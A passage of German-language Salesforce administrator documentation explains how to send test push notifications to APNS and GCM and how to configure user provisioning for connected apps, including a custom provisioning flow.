Installation von verbundenen Anwendungen möglich: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Senden einer Push-Benachrichtigung über die Seite "Push-Benachrichtigungen testen":

**•** "Autor-Apex" **LIND** 

> "Verbundene Anwendungen verwalten"

- **2.** Klicken Sie auf den Namen der verbundenen Anwendung.
- **3.** Klicken Sie neben "Unterstützte Push-Plattform" auf **Testbenachrichtigung senden**. Dieser Link wird nur angezeigt, wenn Sie die verbundene Anwendung so konfiguriert haben, dass sie mobile Push-Benachrichtigungen unterstützt.
- Anmerkung: Überprüfen Sie, ob die mobilen Einstellungen in Ihrer verbundenen Anwendung ordnungsgemäß konfiguriert sind, bevor Sie versuchen, Test-Push-Benachrichtigungen zu senden. Informationen finden Sie unter [Erstellen von verbundenen](#page-5572-0) [Anwendungen](#page-5572-0).

Push-Benachrichtigungen sind in der Konsole in der Professional Edition nicht verfügbar.

#### [Senden von Test-Push-Benachrichtigungen an APNS](#page-5594-0)

Wenn Sie einen Schnelltest Ihrer Push-Benachrichtigungseinrichtung für Apple Push Notification Service (APNS) ausführen möchten, verwenden Sie die Seite Testbenachrichtigung senden.

#### [Senden von Test-Push-Benachrichtigungen an GCM für Android](#page-5594-1)

Wenn Sie einen Schnelltest Ihrer Push-Benachrichtigungseinrichtung für Google Cloud Messaging für Android (GCM) ausführen möchten, verwenden Sie die Seite Push-Benachrichtigungen testen.

#### [Fehlermeldungen bei Push-Benachrichtigungen](#page-5595-0)

<span id="page-5594-0"></span>Wenn beim Senden einer Push-Benachrichtigung über die Seite Testbenachrichtigung senden eine Fehlermeldung angezeigt wird, suchen Sie in der folgenden Tabelle nach Vorschlägen zum Beheben dieses Fehlers.

## Senden von Test-Push-Benachrichtigungen an APNS

Wenn Sie einen Schnelltest Ihrer Push-Benachrichtigungseinrichtung für Apple Push Notification Service (APNS) ausführen möchten, verwenden Sie die Seite Testbenachrichtigung senden.

- **1.** Geben Sie in das Feld "Empfänger" eine Verbindungstokenzeichenfolge ein ODER suchen Sie nach einem Empfänger, indem Sie auf "Suche" <a>I klicken und dann eines der Suchergebnisse auswählen. Standardmäßig werden in der Liste mit den Suchergebnissen die fünf zuletzt für Ihre verbundene Anwendung registrierten Geräte angezeigt.
	- **a.** Um andere Geräte zu suchen, geben Sie einen Benutzernamen in das Textfeld "Suche" ein.
	- **b.** Klicken Sie auf **Los**, um eine Liste aller derzeit unter diesem Benutzernamen registrierten Geräte zu generieren.
- **2.** Geben Sie für "Warnung" optional einen Warnhinweis oder ein Wörterbuch gemäß den Spezifikationen von Apple ein.
- **3.** Geben Sie bei "Badge" eine Badge-Nummer oder *0* für kein Badge ein.
- **4.** Geben Sie bei "Ton" den Namen einer Tondatei im Anwendungspaket ein oder geben Sie *default* ein, um den standardmäßigen Systemwarnton zu verwenden.
- **5.** Wenn Sie optional eine benutzerdefinierte Nutzlast verwenden möchten, geben Sie den JSON-Wert Ihrer Nutzlast im Feld "Benutzerdefinierte Nutzlast" ein.
- <span id="page-5594-1"></span>**6.** Klicken Sie auf **Senden**, um die Test-Push-Benachrichtigung zu senden, oder klicken Sie auf **Löschen**, um das Formular zurückzusetzen.

#### SIEHE AUCH:

[Testen von Push-Benachrichtigungen](#page-5593-0)

## Senden von Test-Push-Benachrichtigungen an GCM für Android

Wenn Sie einen Schnelltest Ihrer Push-Benachrichtigungseinrichtung für Google Cloud Messaging für Android (GCM) ausführen möchten, verwenden Sie die Seite Push-Benachrichtigungen testen.

- **1.** Geben Sie in das Feld "Empfänger" eine Verbindungstokenzeichenfolge ein ODER suchen Sie nach einem Empfänger, indem Sie auf "Suche" **&** klicken und dann eines der Suchergebnisse auswählen. Standardmäßig werden in der Liste mit den Suchergebnissen die fünf zuletzt für Ihre verbundene Anwendung registrierten Geräte angezeigt.
	- **a.** Um andere Geräte zu suchen, geben Sie einen Benutzernamen in das Textfeld "Suche" ein.
	- **b.** Klicken Sie auf **Los**, um eine Liste aller derzeit unter diesem Benutzernamen registrierten Geräte zu generieren.
- **2.** Geben Sie bei "Nutzlast" einen JSON-Wert ein, der Ihre Nachricht enthält.
- **3.** Wenn Sie die Push-Benachrichtigung nur an den GCM-Server senden möchten, klicken Sie auf **Testausführung**.
- **4.** Klicken Sie auf **Senden**, um die Test-Push-Benachrichtigung zu senden, oder klicken Sie auf **Löschen**, um das Formular zurückzusetzen.

#### SIEHE AUCH:

<span id="page-5595-0"></span>[Testen von Push-Benachrichtigungen](#page-5593-0)

## Fehlermeldungen bei Push-Benachrichtigungen

Wenn beim Senden einer Push-Benachrichtigung über die Seite Testbenachrichtigung senden eine Fehlermeldung angezeigt wird, suchen Sie in der folgenden Tabelle nach Vorschlägen zum Beheben dieses Fehlers.





SIEHE AUCH:

[Erstellen von verbundenen Anwendungen](#page-5572-0) [Testen von Push-Benachrichtigungen](#page-5593-0)

**AUSGABEN** 

# <span id="page-5597-0"></span>Benutzerbereitstellung für verbundene Anwendungen

# NUTZERBERECHTIGUNGEN



Als Administrator können Sie verbundene Anwendungen mit Benutzerbereitstellung verwenden, um Benutzeraccounts in Drittanbieteranwendungen basierend auf Benutzern in Ihrer Salesforce-Organisation zu erstellen, zu aktualisieren und zu löschen. Für Ihre Salesforce-Benutzer können Sie die automatische Erstellung, Aktualisierung und Deaktivierung von Accounts für Services wie Google Apps und Box einrichten. Sie können auch im Drittanbietersystem nach vorhandenen Benutzeraccounts suchen und ermitteln, ob sie bereits mit einem Salesforce-Benutzeraccount verknüpft sind.

Verbundene Anwendungen verknüpfen Ihre Benutzer mit Drittanbieterdiensten und -anwendungen. Mithilfe der Benutzerbereitstellung für verbundene Anwendungen können Sie Benutzeraccounts für diese Dienste und Anwendungen erstellen, aktualisieren und verwalten. Durch diese Funktion wird die Erstellung von Accounts für Dienste wie Google Apps vereinfacht und die Accounts Ihrer Salesforce-Benutzer werden mit ihren entsprechenden Drittanbieter-Accounts verknüpft. Nach der Verknüpfung dieser Accounts können Sie App Launcher konfigurieren, sodass Ihre Benutzer, wenn sie auf das Symbol für die verbundene Anwendung in App Launcher klicken, den unmittelbaren Zugriff auf den Ziel-Service erhalten.

Die Benutzerbereitstellung gilt nur für Benutzer, die einem Profil oder Berechtigungssatz zugewiesen sind, das bzw. der ihnen Zugriff auf die konfigurierte verbundene Anwendung gewährt. Beispielsweise können Sie die Benutzerbereitstellung für eine verbundene Google Apps-Anwendung in Ihrer Organisation konfigurieren. Weisen Sie dann der betreffenden verbundenen Anwendung das Profil "Mitarbeiter" zu. Wenn in Ihrer Organisation ein neuer Benutzer erstellt und dem Profil "Mitarbeiter" zugewiesen wird, wird der Benutzer automatisch in Google Apps bereitgestellt. Wenn der Benutzer deaktiviert oder die Profilzuweisung geändert wird, wird der Benutzer auch automatisch aus Google Apps entfernt.

Salesforce enthält einen Assistenten, der Ihnen dabei hilft, die Benutzerbereitstellungseinstellungen für jede verbundene Anwendung zu durchlaufen.

Und Sie können Berichte ausführen, um anzuzeigen, wer auf bestimmte Drittanbieteranwendungen mit einer zentralisierten Ansicht von sämtlichen Benutzeraccounts über alle verbundenen Anwendungen hinweg zugreifen kann.

## Benutzerbereitstellungsanforderungen

Nachdem Sie die Benutzerbereitstellung konfiguriert haben, verwaltet Salesforce Anforderungen für Aktualisierungen im Drittanbietersystem. Salesforce sendet anhand bestimmter Ereignisse, entweder auf der Benutzeroberfläche oder über API-Aufrufe, Benutzerbereitstellungsanforderungen an das Drittanbietersystem. In der folgenden Tabelle sind die Ereignisse enthalten, die Benutzerbereitstellungsanforderungen auslösen.



Der Vorgangswert wird im Objekt "UserProvisioningRequest" gespeichert. Salesforce kann die Anforderung entweder sofort verarbeiten oder auf einen vollständigen Genehmigungsprozess warten (wenn Sie während der Schritte im Assistenten für die Benutzerbereitstellung einen Genehmigungsprozess hinzugefügt haben). Zum Verarbeiten der Anforderung wird von Salesforce ein Flow vom Typ *Benutzerbereitstellung* verwendet, der einen Verweis auf die Apex-Klasse "UserProvisioningPlugin" enthält. Der Flow ruft die API des Drittanbieterdiensts auf, um die Benutzeraccountbereitstellung auf diesem System zu verwalten.

Wenn Sie Benutzerbereitstellungsanforderungen anhand von Ereignissen in Active Directory senden möchten, verwenden Sie Salesforce Identity Connect, um diese Ereignisse zu erfassen und sie in Ihrer Salesforce-Organisation zu synchronisieren. Dann sendet Salesforce die Benutzerbereitstellungsanforderungen an das Drittanbietersystem, um Benutzer bereitzustellen oder um deren Bereitstellung aufzuheben.

## Einschränkungen

#### **Ansprüche**

Die Rollen und Berechtigungen für den Serviceanbieter können nicht in der Salesforce-Organisation verwaltet oder gespeichert werden. Spezifische Ansprüche auf Ressourcen beim Serviceanbieter sind entsprechend nicht inbegriffen, wenn ein Benutzer Zugriff auf eine Drittanbieteranwendung anfordert, für die die Benutzerbereitstellung aktiviert ist. Es ist zwar möglich, einen Benutzeraccount für einen Serviceanbieter zu erstellen, alle zusätzlichen Rollen oder Berechtigungen für diesen Benutzeraccount sollten jedoch über den Serviceanbieter verwaltet werden.

#### **Geplante Accountschlichtung**

Sie müssen den Assistenten für die Benutzerbereitstellung jedes Mal ausführen, wenn Sie Benutzer im Drittanbietersystem erfassen und analysieren möchten. Sie können kein Intervall für eine automatische Erfassung und Analyse konfigurieren.

AUSGABEN

#### **Erneute Zulassung des Zugriffs**

Nachdem ein Account für den Benutzer erstellt wurde, müssen alle Validierungen des Zugriffs des Benutzers auf Ressourcen beim Serviceanbieter durchgeführt werden.

SIEHE AUCH:

[Konfigurieren der Benutzerbereitstellung für verbundene Anwendungen](#page-5599-0) [Erstellen der Benutzerbereitstellung für benutzerdefinierte Berichte von verbundenen Anwendungen](#page-5603-0) [Verbundene Anwendungen](#page-5570-0)

## <span id="page-5599-0"></span>Konfigurieren der Benutzerbereitstellung für verbundene Anwendungen

### NUTZERBERECHTIGUNGEN



Konfigurieren Sie eine verbundene Anwendung, um in Hinblick auf die Bereitstellung von Benutzern für Anwendungen Zeit einzusparen.

Salesforce umfasst einen schrittweisen Assistenten, der Ihnen dabei hilft, die Benutzerbereitstellungseinstellungen für jede verbundene Anwendung zu durchlaufen.

Bevor Sie den Assistenten verwenden, benötigen Sie Folgendes:

#### **Eine verbundene Anwendung für den Drittanbieterdienst**

Jede verbundene Anwendung kann die Benutzerbereitstellung unterstützen, einschließlich einer verbundenen Anwendung in der Art eines "Lesezeichens".

#### **Anmeldeinformationen mit Namen**

Anmeldeinformationen mit Namen bestimmen das Drittanbietersystem und dessen Authentifizierungseinstellungen. Aufrufe an das Drittanbietersystem, wie Erstellen, Bearbeiten oder Löschen von Accounts, verwenden in den Anmeldeinformationen mit Namen die Authentifizierungseinstellungen des Drittanbieters. Sie geben für die Anmeldeinformationen mit Namen einen benannten Prinzipal an. Beim benannten Prinzipal kann es sich um einen Account im Drittanbietersystem oder eine OAuth-Autorisierung für einen vorhandenen Authentifizierungsanbieter in Ihrer Organisation handeln. Der Assistent für die Benutzerbereitstellung fragt nach dieser Anmeldeinformation mit Name.

#### **Ein mit dem Flow-Designer erstellter Flow**

Flows verwalten Bereitstellungsanforderungen für das Drittanbietersystem. Salesforce stellt verschiedene Pakete bereit, die vorkonfigurierte Flows enthalten, die den Einrichtungsvorgang für die Benutzerbereitstellung erleichtern (demnächst verfügbar!). Sie verknüpfen einen dieser Flows mithilfe des Assistenten für die Benutzerbereitstellung mit der verbundenen Anwendung.

Sie können auch Ihren eigenen Flow erstellen Weitere Informationen finden Sie unter [Erstellen Ihres eigenen](#page-5600-0) [Benutzerbereitstellungs-Flows.](#page-5600-0)

Wenn die Benutzerbereitstellung aktiviert ist, gehen Sie wie folgt vor, um den Assistenten für die Benutzerbereitstellung für eine vorhandene verbundene Anwendung zu starten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.
- **2.** Klicken Sie auf den Namen der verbundenen Anwendung.
- **3.** Klicken Sie auf der Seite "Details zur verbundenen Anwendung" auf **Bearbeiten**.
- **4.** Aktivieren Sie im Abschnitt "Benutzerbereitstellungseinstellungen" die Option **Benutzerbereitstellung aktivieren**.
- **5.** Klicken Sie auf **Speichern**.

Nach dem Klicken auf **Speichern** führt Sie Salesforce zur Seite "Details zur verbundenen Anwendung" zurück. Um die Seite "Details zur verbundenen Anwendung" aufzurufen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie die Option für das Verwalten von verbundenen Anwendungen aus. Klicken Sie auf den Namen der verbundenen Anwendung.

**6.** Klicken Sie im Abschnitt "Benutzerbereitstellungseinstellungen" auf **Assistenten für die Benutzerbereitstellung starten**, um den Assistenten zu starten.

Nach der Fertigstellung des Assistenten für die Benutzerbereitstellung können Sie zur Seite "Details zur verbundenen Anwendung" zurückkehren, um einzelne Benutzeraccountinformationen für schnelle Aktualisierungen zu bearbeiten. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein, wählen Sie die Option für das Verwalten von verbundenen Anwendungen aus und klicken Sie dann auf den Namen der verbundenen Anwendung. Jeder Benutzer wird auf der Seite "Details zur verbundenen Anwendung" im Abschnitt "Benutzeraccounts" aufgelistet. Starten Sie den Assistenten alternativ erneut, um die Accounts im Drittanbietersystem zu erfassen und zu analysieren, ändern Sie die Konfiguration und verarbeiten Sie sämtliche Accounts.

<span id="page-5600-0"></span>Wenn Sie einen Genehmigungsprozess hinzufügen haben, während der Assistent für die Benutzerbereitstellung ausgeführt wird, wird das Feld **Genehmigungsprozess** auf der Detailseite ausgewählt

#### Erstellen Ihres eigenen Benutzerbereitstellungs-Flows

Wenn die Paket-Flows das gewünschte Drittanbietersystem nicht unterstützen oder wenn Sie eine Lösung anpassen möchten, erstellen Sie Ihren eigenen Flow. Verwenden Sie dazu die Apex-Klasse UserProvisioningPlugin und die Standardobjekte "UserProvisioningRequest" und "UserProvAccount". Wenn Sie Ihren eigenen Flow erstellen, speichern Sie ihn mit dem Flow-Typ *Benutzerbereitstellung*. Stellen Sie zum Erstellen Ihres eigenen Flows sicher, dass Sie mit dem Erstellen von Flows mit Flow-Designer und der Entwicklung von Apex-Auslösern vertraut sind. Ihr Flow benötigt Folgendes:

- **•** Apex-Auslöser mit der Klasse UserProvisioningPlugin
- **•** Die folgenden Eingabe- und Ausgabevariablen im Flow
	- **–** Eingabe: *User*, *UserProvisioningRequest*, *UserProvAccount*
	- **–** Ausgabe: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*
- **•** Mindestens ein Apex-Plugin im Flow mit den folgenden Eingabe- und Ausgabeparametern
	- **–** Eingabe: *userProvisioningRequestId*, *userId*, *namedCredDevName*, *reconFilter*, *reconOffset*
	- **–** Ausgabe: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*, *reconState*, *nextReconOffset*

and the control of the control of the

**•** Ein Lookup User-Element vom Typ "Nachschlagen von Datensätzen", das während der Benutzeraccountverknüpfung zwischen Salesforce-Benutzern und Benutzern auf dem Drittanbietersystem geändert wird

#### SIEHE AUCH:

[Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0) [Erstellen von verbundenen Anwendungen](#page-5572-0) [Definieren von Anmeldeinformationen mit Namen](#page-1073-0) [Cloud-Flow-Designer](#page-4763-0) [Erstellen von Freigaberegeln für Benutzerbereitstellungsanforderungen](#page-668-0) [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode) [Erstellen der Benutzerbereitstellung für benutzerdefinierte Berichte von verbundenen Anwendungen](#page-5603-0)

#### Verwalten von Benutzerbereitstellungsanforderungen

